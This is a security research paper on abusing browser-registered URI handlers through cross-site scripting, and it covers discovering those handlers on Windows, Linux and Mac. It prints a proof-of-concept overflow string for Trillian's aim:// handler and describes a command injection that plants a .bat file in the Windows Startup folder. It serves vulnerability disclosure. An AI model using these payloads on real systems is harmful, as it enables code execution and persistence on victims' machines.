# **URI Use and Abuse**

Billy Rios – Senior Researcher, Microsoft and Abuse and Abuse and Abuse and Abuse and Abuse and Abuse and Abuse Rob Carter - Security Advisor, Ernst & Young Nathan McFeters – Senior Security Advisor, Ernst & Young

# <span id="page-1-0"></span>**Intended Audience**

This paper assumes the reader has a solid understanding of web application security principles, Cross Site Scripting, and web browser security mechanisms. This paper will provide information on the discovery of, access of, and exploitation of various URI's supported by various browsers. Please see the reference section of this paper for more information regarding individual types of attacks.

# **Contributing Authors**

Version 1.2

Nathan McFeters – Senior Security Advisor – Ernst & Young Advanced Security Center, Houston

Billy Kim (BK) Rios – Senior Researcher – Microsoft, Seattle

Rob Carter – Security Advisor – Ernst & Young Advanced Security Center, Houston

# **Table of Contents**





# <span id="page-4-0"></span>**Chapter 1 – Universal Resource Indicators (URIs)**

#### *1. Overview*

A Uniform Resource Identifier (URI), as defined by Wikipedia, is "*… a compact string of characters used to identify or name a resource. The main purpose of this identification is to enable interaction with representations of the resource over a network, typically the World Wide Web, using specific protocols."*

We all know the standard URIs and what they mean, http://, https://, ftp://, file://, etc. This paper will demonstrate several more URIs, both documented and nondocumented, that are used by developers for specific interactions with their program; however, when registered within the windows registry, also allow IE6/IE7 and other browsers to interact with the programs as well.

#### *2. Interaction with Browsers*

In an apparent effort to provide feature-rich browsers, Microsoft and Mozilla have allowed developers the ability to hook a URI into the browser's set of known URI and associate some action with that URI. An example that is commonly used, if not commonly known of, is the rtsp:// URI. This associates the browser with some form of streaming media, which can be accessed by appending a resource location to the rtsp:// URI.

Accessing a remote resource through a specific protocol such as rtsp://, https://, ftp://, etc. is perhaps the most common reason a URI is created and registered with the browsers, but the fact of the matter is that ANY developer can create and hook a URI to a browser for ANY reason they so choose. It is clear that these developer-created URIs seem to be undocumented, and further, may not be put through the same level of scrutiny in the security world as they are relatively unknown. When combined with the fact that they can be accessed and interacted with through the browser OR through Cross Site Scripting (XSS) attacks this really opens up a new avenue for attack.

# <span id="page-5-0"></span>**Chapter 2 – Attack Foundations**

### *1. Cross Site Scripting (XSS)*

XSS is typically caused by a lack of adequate input filtering and/or improper output encoding. XSS can allow an attacker to supply arbitrary client-side code (JavaScript, VBScript, etc.) that will ultimately be rendered and executed within the end user's web browser. When this client-side code is rendered within the users' browser, the attacker can gain access to the DOM existing within that browser.

XSS has shown itself to be a powerful attack, allowing attackers to steal various pieces of sensitive information. XSS basically gives the attacker control over the victims' browser, allowing the attacker to masquerade various requests as the victim. Although the techniques to prevent XSS seem simple and easily implemented, developers are finding that the completely eliminating XSS from their web applications is a difficult and continuously evolving process. The power given to the attacker via XSS and the prevalence of XSS in the "wild" make XSS a favorite choice of web application hackers.

 For the purposes of this paper, what we must be aware of is the potential to create an XSS attack that accesses the exposed URIs that a browser allows to be accessed, further that this linkage will in effect allow an attacker to interact with programs other than the browser on a victim's system.

### <span id="page-6-0"></span>**Chapter 3 – URI Discovery**

#### *1. Overview*

This chapter will walk the reader through several different URI discovery methods that were used for the purpose of this paper, including internet resources and the ability to discover what URIs are exposed through the Windows Registry.

### *2. IANA Registry[1](#page-6-1)*

RFC 4395 defines an IANA-maintained registry of permanent and provisional URI Schemes. This registry is a good starting point for discovering URIs that are supported; however this registry contains more in the way of common and historical entries that one might expect would exist, such as telnet://. Of perhaps more interest is a reference to the \*retired index\* of WWW Addressing Schemes<sup>[2](#page-6-2)</sup>. This page and several of the links it references contain a wealth of information on URI schemes, as it was designed to capture URIs that had never been registered as well as those currently maintained and registered.

### *3. DUH (Dump URL Handlers) For Windows*

It was discovered that the windows registry actually maintains a list of URIs and the actions they are registered for. To facilitate quick recovery of these URIs, Erik Cabetas developed the DUH  $\text{Tool}^3$  $\text{Tool}^3$  (see Appendix A for code). This tool will enumerate the URIs exposed by the windows registry, and additionally the commands that are run when these URIs are accessed. Screenshot 1 below provides an example of what was discovered on my corporate laptop.

<span id="page-6-1"></span><sup>&</sup>lt;sup>1</sup> <http://www.iana.org/assignments/uri-schemes.html>

<span id="page-6-2"></span><sup>&</sup>lt;sup>2</sup> <http://www.w3.org/Addressing/schemes>

<span id="page-6-3"></span><sup>&</sup>lt;sup>3</sup> Developed by Erik Cabetas, extended by Billy Rios and Nathan McFeters

#### <span id="page-7-0"></span>**Screenshot 1: DUH Output**



The most important use of the DUH tool is to discover the underlying command that will be run when accessing the URI.

#### *4. DUH (Dump URL Handlers) For Linux*

Similar to Microsoft Windows, Linux also uses URIs and certainly needs a place to keep track of those URIs and the applications they are registered to. This is largely dependent up on the Desktop/Windows Manager of your choice, but we have created the DUH4Linux Tool (see Appendix B for code) to enumerate the URIs exposed by Gnome and KDE. Screenshot 2 below shows an example of discovered URIs on an install of Linux Backtrack.

#### <span id="page-8-0"></span>**Screenshot 2: DUH4Linux Output**



#### *5. DUH (Dump URL Handlers) For Mac*

 $\overline{a}$ 

Of course Mac can't be left out of the mix and also uses URIs. The folks over at apple are even so kind as to give us an API for accessing these URIs. Having little experience coding on a Mac environment in our group, we worked with Carl Lindberg, creator of RCDefaultApp<sup>[4](#page-8-1)</sup>, to help us create DUH4Mac (see Appendix C for code). Screenshot 3 below shows an example of discovered URIs on an install of a fully patched Mac OS X Leopard system.

<span id="page-8-1"></span><sup>&</sup>lt;sup>4</sup> Much thanks to Carl Lindberg for the help, you can find some of his other useful apps here: <http://www.rubicode.com/Software/>

Ernst & Young's Advanced Security Center – URI Use and Abuse

#### <span id="page-9-0"></span>**Screenshot 3: DUH4Mac Output**



### *6. Other Links*

There are several other great links on this subject which we have discovered, most notable among them are those listed in our references section.

### <span id="page-10-0"></span>**Chapter 4 – Attacking URIs**

#### *1. Overview*

This chapter will walk the reader through a couple of attack scenarios that our research has uncovered. This is obviously not an exhaustive analysis of all attack vectors, in fact, the hope is that others will take this research further and discover more avenues of attack.

### *2. Types of Attacks*

What is important to note here is that these URIs link us to commands and programs which have been written by developers and are subject to all of the same code flaws that any other system might be, what is most interesting is that the usage of URIs links us to that back end application through a browser, making Cross Site Scripting attacks a possible trigger of any flaws we may discover. We present in this paper three examples of what we've discovered, there is certain to be more, and the key to keep in mind is that these CAN be delivered through XSS.

### *3. Stack Overflow in Trillian's aim.dll through the aim:// URI*

The Trillian application is a tool that allows users to chat across multiple protocols, such as AIM, IRC, ICQ, Yahoo!, and MSN. When Trillian is installed, the aim:// URI will be registered in the Windows Registry and associated with the command 'Rundll32.exe "C:\Program Files\Trillian\plugins\aim.dll", aim\_util\_urlHandler url="%1" ini="c:\program files\trillian\users\default\cache\pending\_aim.ini"'. As you can see, calling the aim:// protocol will spawn a Rundll32.exe process which will load aim.dll with the specified options. The value that is put into aim\_util\_urlHandler url is controlled by the user through the URI, such as aim://MyURL. This value is later copied without bounds checking and an attacker can use this to cause a stack overflow exception.

Accessing the following URL from IE6, IE7, or Firefox will trigger a stack overflow:

aim:///#1111111/1111111111111111111111111111111111111111111111111 11111111111122222222222222222222222222222222222222222222222222222 22222222333333333333333333333333333333333333333333333333333333333 33334444444444444444444444444444444444444444444444444444444444444 55555555555555555555555555555555555555555555555555555555555556666 666AAAABBBB666666666666666666666666666666666666666666666666666666 66666667777777777777777777777777777777777777777777777777777777777 77788888888888888888888888888888888888888888888888888888888888889 99999999999999999999999999999999999999999999999999999999999900000 00000000000000000000000000000000000000000000000000000000

Screenshot 4 below illustrates the stack overflow being captured using OllyDbg as a Just-in-time Debugger and Screenshot 5 illustrates that we have control over SE handler and Pointer to next SEH.

<span id="page-11-0"></span>**Screenshot 4: The Stack Overflow is Caught by OllyDbg (must be set to be just-intime debugger)** 



**Screenshot 5: Control of Pointer to Next SHE Record and SE Handler** 



What's most interesting about this example is that it can be leveraged through an XSS exposure. Quite simply one could create JavaScript code that would simply spawn a new window accessing the URI that causes the buffer overflow, in fact, Appendix D provides this code.

### *4. Command Injection in Call to Trillian's aim.dll*

The aim:// URI is a vulnerable to a command injection through an XSS exposure. The command that it is associated with takes two parameters, "URL" (which the attacker controls), and "ini", which is set by default to C:\Program Files\Trillian\users\default\cache\pending\_aim.ini.

<span id="page-12-0"></span>An attacker can inject a " to close off the "URI" argument and can then inject a NEW "ini" parameter. The "ini" parameter is used by Trillian to specify a file location to write startup data to… this startup data INCLUDES the full aim:// URL that we send. Since we can control some of the content that is written to the file, and we can control the location the file writes to, we can write arbitrary content to the C:\Documents and Settings\All Users\Start Menu\Programs\Startup folder AND we can write that content as a .bat file. What this does for us as an attacker is it gives us the ability to create a batch script that will run every time this machine is installed. Here's a screenshot of the file as it is written to the system:



**Screenshot 6: The Pwnd.bat File Has Been Written to the Startup Folder** 

When pwnd.bat is executed upon restart, its contents will be executed. For an example of the exploit to run this, see Appendix E.

See the iepwnstrillian.avi video in the folder for this presentation for a demo.

### *5. Bug in Microsoft's IEFrame.dll through res:// URI*

The res:// URI is a predefined pluggable protocol in Microsoft that allows resources like images, html, xsl, etc. to be pulled from DLLs or executables. The way you would commonly access resources through the res:// protocol would be of the form:

res://ieframe.dll/info\_48.png

One place you will see this is in Internet Explorer's default error pages as it pulls in the images for those pages using res://. See Screenshot 7 below for an example.

#### **Screenshot 7: IE7 Using res://**



Accessing resources through the res:// URI can also be done using a numerical format, such as res://c:\windows\explorer.exe/#2/#167. When the fore mentioned resource URI is entered into an IE7 browser running on Windows XP (SP2), the following image is displayed.



**Screenshot 8: IE7 Loading a Resource from a Local Binary res://**

